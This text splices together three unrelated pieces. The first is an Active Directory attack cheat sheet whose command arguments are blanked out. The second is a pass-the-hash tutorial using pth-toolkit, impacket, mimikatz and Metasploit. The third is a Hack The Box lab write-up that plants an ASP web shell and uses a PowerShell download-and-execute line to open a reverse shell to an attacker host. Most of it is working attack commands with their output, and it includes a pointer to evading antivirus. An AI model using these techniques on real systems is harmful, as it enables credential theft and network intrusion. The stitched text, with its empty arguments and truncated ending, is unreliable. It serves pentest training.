# with a list of users
.\Rubeus.exe brute /users: /passwords: /domain: /outfile:

# check passwords for all users in current domain
.\Rubeus.exe brute /passwords: /outfile:
# check ASREPRoast for all domain users (credentials required)
python GetNPUsers.py /: -request -format  -outputfile

# check ASREPRoast for a list of users (no credentials required)
python GetNPUsers.py / -usersfile  -format  -outputfile
# Request the TGT with hash
python getTGT.py / -hashes [lm_hash]:
# Request the TGT with aesKey (more secure encryption, probably more stealth due is the used by default by Microsoft)
python getTGT.py / -aesKey
# Request the TGT with password
python getTGT.py /:[password]
# If not provided, password is asked

# Set the TGT for impacket use
export KRB5CCNAME=

# Execute remote commands with any of the following by using the TGT
python psexec.py /@ -k -no-pass
python smbexec.py /@ -k -no-pass
python wmiexec.py /@ -k -no-pass
# Ask and inject the ticket
.\Rubeus.exe asktgt /domain: /user: /rc4: /ptt

# Execute a cmd in the remote machine
.\PsExec.exe -accepteula \\ cmd
Pass The Ticket (PTT)
Harvest tickets from Linux
Check type and location of tickets:
shell
grep default_ccache_name /etc/krb5.conf
If none return, default is FILE:/tmp/krb5cc_%{uid}.
In case of file tickets, you can copy-paste (if you have permissions) for use them.
In case of being KEYRING tickets, you can use tickey to get them:
shell
# To dump current user tickets, if root, try to dump them all by injecting in other user processes
# to inject, copy tickey in a reachable folder by all users
cp tickey /tmp/tickey
/tmp/tickey -i
.\Rubeus dump

# After dump with Rubeus tickets in base64, to write the in a file
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String(""))
# Set the ticket for impacket use
export KRB5CCNAME=

# Execute remote commands with any of the following by using the TGT
python psexec.py /@ -k -no-pass
python smbexec.py /@ -k -no-pass
python wmiexec.py /@ -k -no-pass
# To generate the TGS with NTLM
python ticketer.py -nthash  -domain-sid  -domain  -spn

# To generate the TGS with AES key
python ticketer.py -aesKey  -domain-sid  -domain  -spn

# Set the ticket for impacket use
export KRB5CCNAME=

# Execute remote commands with any of the following by using the TGT
python psexec.py /@ -k -no-pass
python smbexec.py /@ -k -no-pass
python wmiexec.py /@ -k -no-pass
# To generate the TGS with NTLM
mimikatz # kerberos::golden /domain:/sid: /rc4: /user: /service: /target:

# To generate the TGS with AES 128 key
mimikatz # kerberos::golden /domain:/sid: /aes128: /user: /service: /target:

# To generate the TGS with AES 256 key (more secure encryption, probably more stealth due is the used by default by Microsoft)
mimikatz # kerberos::golden /domain:/sid: /aes256: /user: /service: /target:

# Inject TGS with Mimikatz
mimikatz # kerberos::ptt
# To generate the TGT with NTLM
python ticketer.py -nthash  -domain-sid  -domain

# To generate the TGT with AES key
python ticketer.py -aesKey  -domain-sid  -domain

# Set the ticket for impacket use
export KRB5CCNAME=

# Execute remote commands with any of the following by using the TGT
python psexec.py /@ -k -no-pass
python smbexec.py /@ -k -no-pass
python wmiexec.py /@ -k -no-pass
# To generate the TGT with NTLM
mimikatz # kerberos::golden /domain:/sid: /rc4: /user:

# To generate the TGT with AES 128 key
mimikatz # kerberos::golden /domain:/sid: /aes128: /user:

# To generate the TGT with AES 256 key (more secure encryption, probably more stealth due is the used by default by Microsoft)
mimikatz # kerberos::golden /domain:/sid: /aes256: /user:

# Inject TGT with Mimikatz
mimikatz # kerberos::ptt
Few techniques can claim to be as popular and effective as good ol’ pass the hash in Windows environments.
This prime example highlights the danger of screwing up the design of an authentication protocole.
This post does not aim to explain PTH, we have talked about it in HFB, plus there are other great resources that cover it pretty well.
What I wanted to do was to go over all tools and techniques to make the most of hash recovered in a pentest. To some fellow pentesters, PTH rhymes with Metasploit and if they cannot find a way to access their Backtrack/Kali, or if the AV kicks off their psexec module, they just feel helpless. Don’t worry, there are other easier means to exploit a pass the hash.
Let’s get cracking.
PTH toolkit
My favorite set of tools to pass the hash from a Linux platform. They are present by default on Kali Linux and include the following tools :
pth-net: executes net commands (net user, net share) on remote hosts
pth-rpcclient: opens an interactive session to execute RPC commands
pth-smbclient: browses available shares on remote computers
pth-winexe: executes interactively a command on remote computers
pth-wmic: executes WMI queries on remote computers
pth-wmis: executes a command using WMI on remote computers
Let’s give them a try shall we? They all follow the same basic usage :
root@Kali:~# pth-winexe -U WORKGROUP/Administrator%aad3b435b51404eeaad3b435b51404ee:C0F2E311D3F450A7FF2571BB59FBEDE5 //192.168.1.25
# Where WORKGROUP is the default WORKGROUP. Can be replaced by a domain name
# Administrator: account's name
# aad3b435b51404eeaad3b435b51404ee: Empty LM HASH
# C0F2E311D3F450A7FF2571BB59FBEDE5: NTLM hash
Let’s use pth-winexe to spawn an interactive command line environement :
root@Kali:~# pth-winexe -U WORKGROUP/Administrator%aad3b435b51404eeaad3b435b51404ee:C0F2E311D3F450A7FF2571BB59FBEDE5 //192.168.1.25 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows \[Version 6.3.9600\]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
Server\Administrator
Once on the server we can imagine going after connected users with mimikatz, spawn an Empire agent, etc.
For the sake of completness, here are examples of other tools from the pth toolkit:
The Impacket toolkit is a python implementation of multiple protocoles and tools used by Windows machines. We essentially can find a python variant of pth-winexe easy to incorporate in your own customized toolset. You can download the scripts in the following repository:
root@Kali:~# wmiexec.py  -hashes aad3b435b51404eeaad3b435b51404ee:C0F2E311D3F450A7FF2571BB59FBEDE5 administrator@192.168.1.25
Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
xfreerdp
Until recently, pass the hash only affected SMB and RPC communications, which means we could only spawn a command line environment once we successfully grab a hash, which is enough to wreak heavoc of course! On Windows 2012 R2 and Windows 8.1, Microsoft extended the gift of PTH to another suite of protocoles: RDP!
A new feature called “restricted admin” mode in RDP, is vulnerable to PTH and can be exploited using the open source xfreerdp tool
The above techniques work very fine but they make a strong assumption: we can somehow access a Linux environment. That’s simply not always the case (forced to use a bouncing server, Citrix environment, cannot plug our attacking computer, etc.).
Nothing to worry about, Mimikatz can perfectly handle pass the hash attack. The following command will spawn a new cmd.exe process holding the NTLM hash in memory. Once we access a resource using this new process, it will automatically “pass” the hash it has :
mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::pth /user:"administrator" /domain:"spookysec" /ntlm:e4876a80a723612986d7609aa5ebc12b /run:powershell
user    : administrator
domain  : spookysec
program : powershell
impers. : no
NTLM    : e4876a80a723612986d7609aa5ebc12b
  |  PID  2300
  |  TID  3892
  |  LSA Process was already R/W
  |  LUID 0 ; 4568351 (00000000:0045b51f)
  \_ msv1_0   - data copy @ 0000028AE1F34520 : OK !
  \_ kerberos - data copy @ 0000028AE60D9D68
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000028AE5FF10D8 (32) -> null

mimikatz #
On the new cmd windows, we can seamlessly execute code on the remote server : wmic /node:192.168.1.25 call process create “cmd.exe /c whoami > c:\temp\result.txt”
To avoid getting caught using mimikatz, follow the post on evading AV.
The main advantage when using mimikatz is that it also injects the NTLM in the Kerberos provider !
Up until now we exploited pass the hash in NTLM only. Guess what? Kerberos is vulnerable as well! When requesting a TGT,the user encrypts the current timestamp with their password’s hash! If everything checks out, the DC responds with a TGT encrypted with the user’s password hash! So yes Kerberos is vulnerable to PTH ! You can read more about Kerberos in Hack a Fashion Brand, where I talk a bit more in detail about Kerberos.
So the above technique will also work in an environment where Kerberos was enforced and NTLM protocole denied (users in protected groups for instance).
Pass-The-Hash with RDP in 2020
There seems to be a common misconception that you cannot Pass-The-Hash (a NTLM hash) to create a Remote Desktop Connection to a Windows workstation or server. This is untrue.
Starting with Windows 2012 R2 and Windows 8.1 (although the functionality was backported to Windows 7 and Windows Server 2008 R2), Microsoft introduced Restricted Admin mode. Normally when an RDP session is established, the credentials are passed and stored on the remote server. Connections made in Restricted Admin mode won’t send the credentials to the remote server. This protects the user if connecting to a endpoint that has been compromised. This also means we can establish an RDP session in Restricted Admin mode using only an NTLM hash for authentication.
The RDP uses NTLM or Kerberos to perform authentication. A plaintext password is only required post-authentication to support the logon session and as such is not required when using Restricted Admin mode. We can use Mimikatz to Pass-The-Hash (actually OverPass-The-Hash) to ourselves, to create an impersonated logon session (with respect to network authentications requests). This logon session can be used to RDP to a remote server using Restricted Admin mode.
Using Mimikatz PTH to establish an RDP session with only an NTLM hash
The biggest caveat is that Restricted Admin mode must be enabled on the remote server. This was not default on Windows 10, but will often be enabled on larger organisations to reduce the number of privileged logon session throughout the network. The user must have Administrator privileges on the remote server and not be a member of the Protected Users group, which prevents authentication using NTLM and DES or RC4 encryption types in Kerberos pre-authentication requests.
Error when Restricted Admin mode is disabled
I tested the attack with Network Level Authentication (NLA) enabled and disable and it made no difference.
Psexec On Metasploit
Finally of course, there is the well known metasploit psexec implementation, that though can be flagged by most antivirus solutions, is still handy somtimes :
msf > use auxiliary/admin/smb/psexec_command
msf auxiliary(psexec_command) > set SMBPass aad3b435b51404eeaad3b435b51404ee:C0F2E311D3F450A7FF2571BB59FBEDE5
msf exploit(psexec) > set SMBUser Administrator
msf exploit(psexec) > set SMBDomain WORKGROUP
msf exploit(psexec) > run
[*] Started reverse TCP handler on 192.168.1.24:4444
[*] 192.168.1.25:445 - Connecting to the server...
[*] 192.168.1.25:445 - Authenticating to 192.168.1.25:445|WORKGROUP as user 'administrator'...
[*] 192.168.1.25:445 - Selecting PowerShell target
[*] 192.168.1.25:445 - Executing the payload...
[+] 192.168.1.25:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (957999 bytes) to 192.168.1.25
[*] Meterpreter session 1 opened (192.168.1.24:4444 -> 192.168.1.25:49173) at 2017-04-05 22:48:15 +0200

meterpreter > exit

This is the 40th blog out of a series of blogs I will be publishing on retired HTB machines in preparation for the OSCP. The full list of OSCP like machines compiled by TJ_Null can be found here.
Let’s get started!
Reconnaissance
Run the nmapAutomator script to enumerate open ports and services running on those ports.
./nmapAutomator.sh 10.10.10.116 All
All: Runs all the scans consecutively.
We get back the following result.
root@kali:~/Desktop/htb/conceal# nmapAutomator.sh 10.10.10.116 AllRunning all scans on 10.10.10.116Host is likely running Windows---------------------Starting Nmap Quick Scan---------------------Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-23 23:19 EST
Nmap done: 1 IP address (1 host up) scanned in 101.60 seconds---------------------Starting Nmap Basic Scan---------------------No ports in quick scan.. Skipping!----------------------Starting Nmap UDP Scan----------------------Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-23 23:20 EST
Nmap scan report for 10.10.10.116
Host is up (0.051s latency).
Not shown: 999 open|filtered ports
PORT    STATE SERVICE
500/udp open  isakmpNmap done: 1 IP address (1 host up) scanned in 188.61 secondsMaking a script scan on UDP ports: 500Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-23 23:23 EST
/usr/local/bin/nmapAutomator.sh: line 164:  1941 Segmentation fault      $nmapType -sCVU --script vulners --script-args mincvss=7.0 -p$(echo "${udpPorts}") -oN nmap/UDP_"$1".nmap "$1"---------------------Starting Nmap Full Scan----------------------Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-23 23:23 EST
Initiating Parallel DNS resolution of 1 host. at 23:23
Completed Parallel DNS resolution of 1 host. at 23:23, 0.02s elapsed
Initiating SYN Stealth Scan at 23:23
Scanning 10.10.10.116 [65535 ports]
Nmap scan report for 10.10.10.116
Host is up.
All 65535 scanned ports on 10.10.10.116 are filteredRead data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 27315.03 seconds
           Raw packets sent: 131070 (5.767MB) | Rcvd: 2 (168B)Making a script scan on all ports

Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-24 06:59 EST
Error #486: Your port specifications are illegal.  Example of proper form: "-100,200-1024,T:3000-4000,U:60000-"
QUITTING!---------------------Finished all Nmap scans---------------------
We have one open port.
Port 500: running isakmp
Before we move on to enumeration, let’s make some mental notes about the scan results.
I’m not familiar with the service that is running on port 500. A quick google search tells us that it is the Internet Security Association and Key Management Protocol( ISAKMP) which is commonly called Internet Key Exchange (IKE). A lot of the documentation references configuring IPsec and ISAKMP standards to build VPNs.
So there are probably other ports that are open, however, we won’t be able to see them before we establish that VPN connection. In order to do that, we need some kind of key for authentication and since this is an HTB box, we have to find this key somewhere. So what we’ll do is rerun all the nmap scans to see if we missed any ports the first time around.
Enumeration
Rerunning the UDP scan does give us an extra port.
root@kali:~# nmap -vvv -sU -sV 10.10.10.116
....
Discovered open port 161/udp on 10.10.10.116
Port 161 is open. This usually runs the SNMP service. Let’s check that using nmap.

nmap -p 161 -sU -sC -sV 10.10.10.116
-p: port
-sU: UDP scan
-sC: run default scripts
-sV: version detection
We get back the following result.
The port is running SNMP version 1 and was able to query the service using the default “public” community string. We see that there are a bunch of ports that are open including FTP, HTTP and SMB. We won’t get access to these ports until we establish a secure connection.
For now, we can only interact with the SNMP and ISAKMP ports. Let’s first query SNMP for any sensitive information.
snmpwalk -c public -v 1 10.10.10.116 > snmp-public.txt
Then run the following command to establish the connection.
root@kali:~# ipsec up concealgenerating QUICK_MODE request 1899279807 [ HASH SA No ID ID ]
sending packet: from 10.10.14.7[500] to 10.10.10.116[500] (196 bytes)
received packet: from 10.10.10.116[500] to 10.10.14.7[500] (188 bytes)
parsed QUICK_MODE response 1899279807 [ HASH SA No ID ID ]
selected proposal: ESP:3DES_CBC/HMAC_SHA1_96/NO_EXT_SEQ
detected rekeying of CHILD_SA conceal{32}
CHILD_SA conceal{33} established with SPIs cea2f2d0_i fbdc1ee6_o and TS 10.10.14.7/32 === 10.10.10.116/32[tcp]
generating QUICK_MODE request 1899279807 [ HASH ]
connection 'conceal' established successfully
Perfect, the connection was established successfully. Now let’s try and run an nmap scan.
root@kali:~/Desktop/htb/conceal# nmap 10.10.10.116
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-28 00:24 EST
Nmap scan report for 10.10.10.116
Host is up (0.047s latency).
All 1000 scanned ports on 10.10.10.116 are filteredNmap done: 1 IP address (1 host up) scanned in 49.03 seconds
The default TCP SYN scan (-sS) does not seem to work, but a TCP connect scan does.
root@kali:~/Desktop/htb/conceal# nmap -sT 10.10.10.116
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-28 00:26 EST
Nmap scan report for 10.10.10.116
Host is up (0.042s latency).
Not shown: 995 closed ports
PORT    STATE SERVICE
21/tcp  open  ftp
80/tcp  open  http
135/tcp open  msrpc
139/tcp open  netbios-ssn
445/tcp open  microsoft-dsNmap done: 1 IP address (1 host up) scanned in 2.65 seconds
I have no idea why you would need a TCP connect scan for it to work. However, in the interest of moving forward, let’s run a more comprehensive TCP connect scan.
root@kali:~/Desktop/htb/conceal# nmap -sC -sV -sT -o nmap-vpn.text 10.10.10.116Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-27 20:39 EST
Nmap scan report for 10.10.10.116
Host is up (0.041s latency).
Not shown: 995 closed ports
PORT    STATE SERVICE       VERSION
21/tcp  open  ftp           Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_  SYST: Windows_NT
80/tcp  open  http          Microsoft IIS httpd 10.0
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows
135/tcp open  msrpc         Microsoft Windows RPC
139/tcp open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp open  microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:
|_clock-skew: 2m18s
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2020-02-28T01:41:47
|_  start_date: 2020-02-27T01:56:42Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.89 seconds
More Enumeration
I always start off with enumerating HTTP.
Port 80 HTTP

Visit the application in the browser.
We get the default Windows Microsoft IIS welcome page. The page source doesn’t contain any sensitive information.
Next, run gobuster to enumerate directories/files.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 10.10.10.116 -o gobuster.txt
dir: directory mode
-w: wordlist
-u: URL
-o: output file
We get back the following result.

Visit the directory in the browser.
It doesn’t contain anything. Let’s see if we can upload files through FTP.
Port 21 FTP
The nmap scan showed anonymous login is allowed.
root@kali:~/Desktop/htb/conceal/upload# ftp 10.10.10.116Connected to 10.10.10.116.
220 Microsoft FTP Service
Name (10.10.10.116:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
ftp>

Let’s test if we’re allowed to upload files. Create a test.txt file on the attack machine.
echo "hello" > test.txt
Upload the test.txt file on the FTP server.
ftp> put test.txt
local: test.txt remote: test.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
7 bytes sent in 0.00 secs (78.5740 kB/s)
The upload was successful. Let’s see if we can execute the file from the /upload directory on the web server.
Perfect! According to the nmap scan, this is a Microsoft IIS server version 10, so it should be able to execute ASP and ASPX code. Let’s test this out on the web server.

Create a test.aspx file on the attack machine and upload it on the FTP server in the same way we did before. Then execute the file from the /upload directory on the web server.
We get an HTTP error saying that the file can’t be served because of the extension configuration. So we can’t upload ASPX files. Next, let’s try an ASP file.
Create a test.asp file on the attack machine and upload it on the FTP server in the same way we did before. Then execute the file from the /upload directory on the web server.
Perfect, it does execute ASP code! We’ll use this to gain an initial foothold on the system.
Initial Foothold
Create a cmd.asp file on the attack machine that contains the following simple web shell.
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c whoami")
o = cmd.StdOut.Readall()
Response.write(o)
%>
The above code executes the whoami command and outputs it on the screen. Upload the cmd.asp file on the FTP server and view it on the browser.
We have code execution! Download the Nishang repository and copy the Invoke-PowerShellTcp.ps1 script into your current directory.
When called, this sends a reverse shell back to our attack machine on port 1234.
Setup a listener to receive the reverse shell.
nc -nlvp 1234
Next, change the cmd.asp file to download the PowerShell script and execute it.
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c powershell -c iex(new-object net.webclient).downloadstring('http://10.10.14.7:5555/shell.ps1')")
o = cmd.StdOut.Readall()
Response.write(o)
%>
Start up a python server in the directory that the shell script resides in.
python -m SimpleHTTPServer 5555
Upload the cmd.asp file on the FTP server and view it on the browser.

We get a shell! Grab the user.txt flag.
Privilege Escalation
Run the systeminfo command.
PS C:\Users\Destitute\Desktop> systeminfo

Host Name:                 CONCEAL
OS Name:                   Microsoft Windows 10 Enterprise
OS Version:                10.0.15063 N/A Build 15063
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00329-00000-00003-AA343
Original Install Date:     12/10/2018, 20:04:27
System Boot Time:          27/02/2020, 01:56:19
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version:              Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-gb;English (United Kingdom)
Input Locale:              en-gb;English (United Kingdom)
Time Zone:                 (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory:     2,047 MB
Available Physical Memory: 1,154 MB
Virtual Memory: Max Size:  3,199 MB
Virtual Memory: Available: 2,213 MB
Virtual Memory: In Use:    986 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              N/A
Hotfix(s):                 N/A
Network Card(s):           1 NIC(s) Installed.
                           [01]: Intel(R) 82574L Gigabit Network Connection
                                 Connection Name: Ethernet0
                                 DHCP Enabled:    No
                                 IP address(es)
                                 [01]: 10.10.10.116
                                 [02]: fe80::4e1:f9b6:e5da:2f16
                                 [03]: dead:beef::71d9:f571:4c90:5dc7
                                 [04]: dead:beef::18b2:9ba4:e093:98b9
                                 [05]: dead:beef::4e1:f9b6:e5da:2f16
Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.

We’re on a Microsoft Windows 10 Enterprise 64-bit OS. Let’s first check the system privileges that are enabled for this user.
SetImpersonatePrivilege is enabled so we’re very likely to get SYSTEM using Juicy Potato. Users running the SQL server service or the IIS service usually have these privileges enabled by design. This privilege is designed to allow a service to impersonate other users on the system. Juicy Potato exploits the way Microsoft handles tokens in order to escalate local privileges to SYSTEM.
Let’s test it out. Grab the Juicy Potato executable from here and transfer it to the target machine using the following command.
Setup a listener on the attack machine to receive the reverse shell.
nc -nlvp 6666
